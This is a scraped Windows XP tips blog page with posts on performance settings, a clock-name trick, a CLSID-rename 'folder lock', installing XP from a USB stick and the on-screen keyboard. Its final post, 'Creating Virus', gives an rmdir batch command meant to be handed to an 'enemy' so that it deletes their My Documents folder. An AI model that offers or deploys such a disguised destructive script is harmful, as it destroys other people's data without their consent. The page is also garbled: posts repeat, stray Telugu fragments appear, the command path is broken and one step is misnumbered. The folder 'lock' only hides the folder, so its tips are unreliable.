౧.right click on my computer.
౨.select properties on that.
౩.go to advanced tab.
౪.click on performance settings
౫.select adjust to best performance.
click apply and ok NOW enjoy the best performance of u r xp
Sunday, July 6, 2008
Trick to show your name after time in taskbar
Here is a trick to add your name in place of AM and PM beside time in the taskbar.
It's simple and exciting.
Start -> Control Panel -> Regional and Language option -> Customize (beside English US) -> Go to TIME tab -> Change AM symbol and PM symbol from AM and PM to your name -> Apply -> Ok ...IS it changed ??? May be not ...Now go to time in taskbar and Double Click it to open "Date and time property" ...Look at the place where time changes in digital format i.e. 02:47:52 AM , click to arrow to chage the AM or PM by selecting and press arrow.
It will Show your name Apply -> OK.
It's simple and exciting.
Start -> Control Panel -> Regional and Language option -> Customize (beside English US) -> Go to TIME tab -> Change AM symbol and PM symbol from AM and PM to your name -> Apply -> Ok ...IS it changed ??? May be not ...Now go to time in taskbar and Double Click it to open "Date and time property" ...Look at the place where time changes in digital format i.e. 02:47:52 AM , click to arrow to chage the AM or PM by selecting and press arrow.
It will Show your name Apply -> OK.
Lock a folder without any software
Suppose you want to lock the folder games in d: which has the path D:\Games.ఇన్
ది
same drive create a text file and type
ren games games.{21EC2020-3AEA-1069-A2DD-08002B30309D}
Now save this text file as loc.bat
create another text file and type in it
ren games.{21EC2020-3AEA-1069-A2DD-08002B30309D} games
Now save this text file as key.bat
Now you can see 2 batch files loc and key.Press loc and the folder games will
change to control panel and you cannot view its contents.Press key and you will గెట్
back your original folder.
try it out!!!!!!!
ది
same drive create a text file and type
ren games games.{21EC2020-3AEA-1069-A2DD-08002B30309D}
Now save this text file as loc.bat
create another text file and type in it
ren games.{21EC2020-3AEA-1069-A2DD-08002B30309D} games
Now save this text file as key.bat
Now you can see 2 batch files loc and key.Press loc and the folder games will
change to control panel and you cannot view its contents.Press key and you will గెట్
back your original folder.
try it out!!!!!!!
Installing windows using pen drive
REMEMBER, THIS GUIDE WILL DELETE ALL DATA FROM DRIVE C: AND PENDRIVE ( if you can't format your drive C:, install Windows Xp On Your Pen, then move all data needed using Pendrive or Network Area to the other PC ) What do you need?
1. Windows Xp installation disk
2. Access to PC with working CD Cd-ROM DVD drive.
3. This file solution.rar
This guide is for people with basic knowledge of PC hardware and system softwareLet's start.
1. Download solution.file
2. Unpack solution.rar file on drive C, you should have a folder named C:\Dos
3. Put your pendrive ( at least 1GB) into working PC USB port
4. Go to the folder C:\Dos and run HpUSBformat.exe file
- it should auto detect your pendrive disk, if not select form the list ( my pendrive is a drive G: )- set other options like on the image below and click start.

- now you have a pendrive with bootable dos on it.
5. Copy all other files from C:/Dos to your pendrive. ( you can overwrite existing ones)- your pendrive should look like that

6. Put your Windows Xp installation disk into Cdrom and copy all files from CD to pendrive.
7. Boot your laptop with pendrive ( if you have problems, just check your BIOS or try to access boot menu )
8. Type sys d: and hit enter- if you see system transferred - you have luck, FAT32 filesystem on drive C:, you will not lose your data- go to step 11- if any problem appears go to step 88. REMEMBER, you will loose all data from drive C:/
9. Type format c:/q/s- accept and if it is formated go to step 11 ( you are lucky, you don't need to make partitions)- otherwise go to step 10
10. Type fdisk and hit enter-create new partition ( after restart boot with pendrive in)-go to step 9 and back here-type pqmagic and set your new partition active ( physical drive 2, Advanced A, ste Active - S, are you sure - Y, Exit - X )
11.Type nc and hit enter, and using Norton Commander, copy all files form pendrive to disk C: ( you can overwrite existing ones)
12. Restart Laptop without pendrive in it ( it should start from harddrive)
13. Type cd i386 and hit enter ( it will enter i386 folder)
14 Type winnt and hit enterINSTALL WINDOWS ( REMEMBER, DURING INSTALLATION - KEEP EXISTING FILE SYSTEM - DO NOT FORMAT, YOU CAN CONVERT IT TO NTFS LATER )
1. Windows Xp installation disk
2. Access to PC with working CD Cd-ROM DVD drive.
3. This file solution.rar
This guide is for people with basic knowledge of PC hardware and system softwareLet's start.
1. Download solution.file
2. Unpack solution.rar file on drive C, you should have a folder named C:\Dos
3. Put your pendrive ( at least 1GB) into working PC USB port
4. Go to the folder C:\Dos and run HpUSBformat.exe file
- it should auto detect your pendrive disk, if not select form the list ( my pendrive is a drive G: )- set other options like on the image below and click start.

- now you have a pendrive with bootable dos on it.
5. Copy all other files from C:/Dos to your pendrive. ( you can overwrite existing ones)- your pendrive should look like that

6. Put your Windows Xp installation disk into Cdrom and copy all files from CD to pendrive.
7. Boot your laptop with pendrive ( if you have problems, just check your BIOS or try to access boot menu )
8. Type sys d: and hit enter- if you see system transferred - you have luck, FAT32 filesystem on drive C:, you will not lose your data- go to step 11- if any problem appears go to step 88. REMEMBER, you will loose all data from drive C:/
9. Type format c:/q/s- accept and if it is formated go to step 11 ( you are lucky, you don't need to make partitions)- otherwise go to step 10
10. Type fdisk and hit enter-create new partition ( after restart boot with pendrive in)-go to step 9 and back here-type pqmagic and set your new partition active ( physical drive 2, Advanced A, ste Active - S, are you sure - Y, Exit - X )
11.Type nc and hit enter, and using Norton Commander, copy all files form pendrive to disk C: ( you can overwrite existing ones)
12. Restart Laptop without pendrive in it ( it should start from harddrive)
13. Type cd i386 and hit enter ( it will enter i386 folder)
14 Type winnt and hit enterINSTALL WINDOWS ( REMEMBER, DURING INSTALLATION - KEEP EXISTING FILE SYSTEM - DO NOT FORMAT, YOU CAN CONVERT IT TO NTFS LATER )
Get the KEYBOARD on your screen
Get the KEYBOARD on your screen.
Do you want to use an onscreen keyboard ??
It is simple:
Go to start
Press RUNNow type OSK and
Press ENTER.
Do you want to use an onscreen keyboard ??
It is simple:
Go to start
Press RUNNow type OSK and
Press ENTER.
Creating Virus
HERE'S A WAY I FOUND TO DELETE THE MY DOCUMENTS FOLDER OF UR ENEMY OR JUST 4 FUN.HERE'S WHAT U SHOULD DO.OPEN NOTEPAD AND COPY-PASTE THE FOLLOWING CODE IN IT.THEN SAVE THE FILE WITH WHATEVER NAME U LIKE BUT BE SURE TO SAVE IT AS A BAT FILE.I MEAN SAVE IT LIKE MYVIRUS.BAT.IT SHOULD HAVE THE ENDING AS .BAT.NOW IF U GIVE THIS TO SOMEONE AND IF HE RUNS THIS PROGRAM THEN HIS MY DOCUMENT FOLDER WILL BE DELETED.
rmdir C:\Documents and Settings \S\Q
source:::www.piratedden.blogspot.com
rmdir C:\Documents and Settings \S\Q
source:::www.piratedden.blogspot.com
Creating Virus
HERE'S A WAY I FOUND TO DELETE THE MY DOCUMENTS FOLDER OF UR ENEMY OR JUST 4 FUN.HERE'S WHAT U SHOULD DO.OPEN NOTEPAD AND COPY-PASTE THE FOLLOWING CODE IN IT.THEN SAVE THE FILE WITH WHATEVER NAME U LIKE BUT BE SURE TO SAVE IT AS A BAT FILE.I MEAN SAVE IT LIKE MYVIRUS.BAT.IT SHOULD HAVE THE ENDING AS .BAT.NOW IF U GIVE THIS TO SOMEONE AND IF HE RUNS THIS PROGRAM THEN HIS MY DOCUMENT FOLDER WILL BE DELETED.
rmdir C:\Documents and Settings \S\క్
source:::www.piratedden.blogspot.com
rmdir C:\Documents and Settings \S\క్
source:::www.piratedden.blogspot.com
Subscribe to:
Comments (Atom)